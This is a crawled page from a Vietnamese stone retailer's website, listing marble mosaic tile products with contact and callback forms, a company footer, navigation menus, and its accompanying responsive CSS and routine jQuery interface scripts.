                                          <h3 class="pro-item-name ih"><a href="/herringbone/s09heringbone23x48.html">S09-HERINGBONE-23X48</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s15herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S15-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S15-HERRINGBONE-15X32"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/herringbone/s15herringbone15x32.html">S15-HERRINGBONE-15X32</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/brook-field/s61brookfield.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BROOK FIELD_S61-BROOKFIELD_cr_400x300.png"  width="100%" alt="S61-BROOKFIELD"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/brook-field/s61brookfield.html">S61-BROOKFIELD</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/hexagon/s01hexagon48x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HEXAGON-2_S01-HEXAGON-48X48_cr_400x300.png"  width="100%" alt="S01-HEXAGON-48X48"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/hexagon/s01hexagon48x48.html">S01-HEXAGON-48X48</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="S20.21-CUBE" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="S20.21-CUBE" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/res.css?t=1768951980
body_size: 5601
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {

	

	.logo

	{

		padding-right:90px;

	}

	.inner-logo

	{

		background-color:transparent;

	}

	.inner-logo:before

	{

		left:-495px;

	}

	.btn-prev-slide-home

	{

		right:20px;

	}

	.btn-next-slide-home

	{

		left:20px;

	}

	.menu li a

	{

		padding:0 10px;

		font-size:13px;

	}

	.list-his

	{

		width:100%

	}

	

}

@media handheld, only screen and (max-width: 1399px) {

	

	.list-view2 .item-filter

	{

		width:100%;

	}

}

@media handheld, only screen and (max-width: 1319px) 

{

}

@media handheld, only screen and (max-width: 1350px) {

	

}

@media handheld, only screen and (max-width: 1220px) {

	

	

}

@media handheld, only screen and (max-width: 1199px) {

	.header

   {

	   display:none;

   }

   .header-m

   {

	   display:block;

   }

   .main-nav

   {

	   display:none;

   }

   .panel-footer a.btn-hide-pc

	{

		display: inline-block;

	}

	.panel-footer a.btn-hide-pad

	{

		display: none;

	}

	.item-page .col-page .inner-page-col

	{

		padding:0;

	}

	.crumb a:first-child

	{

		padding-left:0;

	}

	   

}

@media handheld, only screen and (max-width: 992px) {

   .item-w

   {

	   margin-bottom:10px;

   }

   .wc

   {

	   padding-bottom:0;

	   padding-top:30px;

   }

   .why

   {

	   padding-top:0;

   }

   .col-small

   {

	   display:none;

   }

	.panel-top

	{

		padding-left:0;

	}

	.frm-reg

	{

		width:100%;

	}

	.btn-prev-slide-home

	{

		right:10px;

		z-index:99;

	}

	.btn-next-slide-home

	{

		left:10px;

		z-index:99;

	}

	.title-home

	{

		font-size:20px;

	}

	.item-trust

	{

		margin-bottom:20px;

	}

	.topmenu

	{

		display:none

	}

	.item-preview-6

	{

		-ms-flex: 0 0 20%;

		flex: 0 0 20%;

		max-width: 20%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.mnu-footer

	{

		display:none;

	}

	.title-item-content-footer

	{

		display:inline-block;

		float:left;

		padding-right:5px;

	}

	.intro-his

	{

		padding:0;

		margin-top:15px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .intro-his

	{

		padding:0;

	}

	.item-page .col-page

	{

		width:100%;

		margin-bottom:15px;

	}

	.list-view2 .item-filter

	{

		width:50%;

	}

	.col-xs-15

	{

		width:33.3333%

	}
	.title-detail-pro
	{
		margin-top:15px;
	}



}

@media handheld, only screen and (max-width: 768px) {

	.left-trust

	{

		padding-bottom:20px;

	}

	.content-footer

	{

		padding-bottom:20px;

	}

	.call-icon,.email-icon,.item-w

	{

		margin-bottom:10px;

	}

	.kq1

	{

		margin-bottom:10px;

	}

	.frm-reg

	{

		width:100%;

	}

	.hide-on-tab

	{

		display:none

	}

	.timeline > li

	{

		padding-left:50px;

	}

	.timeline > li:after

	{

		left:0;

		width:40px;

		

	}

	.line-home

	{

		padding-top:20px;

		padding-bottom:20px;

	}

	.page-one

	{

		padding-top:30px !important

	}

	.item-preview-6

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.title-hist

	{

		font-size:14px;

	}

	.title-hist

	{

		padding-right:90px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .title-hist

	{

		padding-left:90px;

	}

	.col-xs-15

	{

		width:50%

	}
	.gallery-top img
	{
		width:100%;
	}

}

@media handheld, only screen and (max-width: 570px) {

	.hide-on-mobile

	{

		display:none;

	}

	.frm-reg

	{

		width:100%;

	}

	.panel-footer

	{

		padding:0;

	}

	.panel-footer a

	{

	

		text-align:center;

		font-weight:normal;

		width:25%;

		float:left;

		font-size:12px;

		line-height:normal;

		border-right:solid 1px #fff;

		padding:5px 20px;

}

	.panel-footer span

	{

		display:block;

	}

	.panel-footer i.fa

	{

		font-size:20px;

	}

	.item-preview-6

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.item-preview-list

	{

		width:100% !important;

	}

	.item-preview-list img

	{

	}

	.box-menu

	{

		width:100%;

		margin-bottom:15px;

		display:none

	}

	.item-w

	{

		padding-top:30px;

	}

	.item-news-top1

	{

		margin-bottom:20px;

	}

	.trust-pro .item-trust-pro

	{

		margin-bottom:10px;

	}

	.title-detail-pro

	{

		margin-top:15px;

	}

}

@media handheld, only screen and (max-width: 540px) {

}

@media handheld, only screen and (max-width: 480px) {

	

}

@media handheld, only screen and (max-width: 420px) {

.link-top

{

	font-size:14px;

}

	

}

@media handheld, only screen and (max-width: 360px) {

}

--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/js/main.js
body_size: 2391
content:


$(document).ready(function(){

	$('#menu').mmenu();

	// Loader

	//$("body").imagesLoaded().always(function(instance){

	//	$(".loader").delay(300).fadeOut(500);

	//});

	

	

	

	// To top

	$(window).on("scroll", function(){

		if($(window).scrollTop() > 120){

			$(".to-top").addClass("visible");

		}

		else{

			$(".to-top").removeClass("visible");

		}

	})

	$(".to-top").on("click", function(){

		$("html, body").animate({

			scrollTop: 0

		}, 800);

	});

	

	

	var coll = document.getElementsByClassName("collapsible");

	var i;

	for (i = 0; i < coll.length; i++) {

	  coll[i].addEventListener("click", function() {

		this.classList.toggle("active");

		var content = this.nextElementSibling;

		if (content.style.display === "block") {

		  content.style.display = "none";

		} else {

		  content.style.display = "block";

		}

	  });

	} 

	

	

	//AOS.init();

	

	

	

	/*$('.first-button').on('click', function () {

      $('.animated-icon1').toggleClass('open');

    });*/

	

});

jQuery(function($){

    var menubar = $('.main-nav').position();

	$(window).scroll(function (event) {

		if ($(this).scrollTop() > (menubar.top) + 76) {

			$('.main-nav').addClass('sticky');

		} else {

			$('.main-nav').removeClass('sticky');

		}

	});

});





function Comma(Num) { //function to add commas to textboxes

    num2 = Num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");

    return num2;

}





$(document).ready(function(){

	$("#tocList").empty();

	var prevH2Item = null;                  

	var prevH2List = null;

	var index = 0;                  

	$(".content-detail h2,.content-detail h3").each(function() {                                   

	//insert an anchor to jump to, from the TOC link.            

		var anchor = "<a id='" + index + "'></a>";                 

		$(this).before(anchor);

		var li     = "<li><a href='#" + index + "'>" + $(this).text() + "</a></li>"; 

		if( $(this).is("h2") ){                                     

			prevH2List = $("<ul></ul>");                

			prevH2Item = $(li);                                     

			prevH2Item.append(prevH2List);       

			prevH2Item.appendTo("#tocList");                        

		} else {                                                    

			prevH2List.append(li);                                  

		}                                                           

		index++;                                                    

	});

	

	if(index==0)

	{

		$("#btntoc").hide();

		$(".content-toc").hide();

		

	}

});